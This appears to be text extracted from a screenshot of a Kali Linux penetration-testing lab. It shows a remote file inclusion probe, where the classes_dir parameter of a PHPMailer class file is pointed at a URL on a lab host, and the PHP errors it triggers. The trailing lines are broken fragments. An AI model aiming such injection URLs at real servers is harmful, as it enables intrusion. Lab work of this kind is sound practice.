 192.168.211.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=http://192.168.211.39/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: require_once() [function.require-once]: URL file-access is disabled in the server configuration in /var/www/classes/phpmailer
/class.cs_phpmailer.php on line 4
Warning: require_once(http://192.168.211.39/index.phpphpmailerDSclass.phpmailer.php) [function.require-once]: failed to open stream: no suitable
wrapper could be found in /var/www/classes/phpmailer/class.cs_phpmailer.php on line 4
Fatal error: require_once() [function.require]: Failed opening required 'http://192.168.211.39/index.phpphpmailerDSclass.phpmailer.php'
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/classes/phpmailer/class.cs_phpmailer.php on line 4
direct.
HTTP/1
01 Fire
on.ico
Linux x
HTTP/1
01 Fire